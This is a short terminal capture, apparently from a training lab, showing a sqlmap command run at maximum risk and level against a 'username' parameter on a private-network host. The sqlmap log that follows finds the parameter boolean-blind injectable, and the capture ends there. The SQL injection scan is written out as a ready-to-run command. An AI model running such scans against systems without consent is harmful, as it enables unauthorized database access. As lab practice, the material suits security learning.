 (eduardo㉿hmstudent)-[~]
$ sqlmap -u "http://10.10.3.204/register/user-check?username=admin" --risk=3 --level=5 --random-agent --dbs
Save Copy Collapse All Expand All
available: false
{1.6.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 19:50:48 /2023-08-19/
[19:50:48] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.7.6) Gecko/20050321 Fir
efox/1.0.2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[19:50:49] [INFO] testing connection to the target URL
[19:50:49] [INFO] testing if the target URL content is stable
[19:50:49] [INFO] target URL content is stable
[19:50:49] [INFO] testing if GET parameter 'username' is dynamic
[19:50:49] [INFO] GET parameter 'username' appears to be dynamic
[19:50:50] [WARNING] heuristic (basic) test shows that GET parameter 'username' might not be injectable
[19:50:50] [INFO] testing for SQL injection on GET parameter 'username'
[19:50:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:50:51] [INFO] GET parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable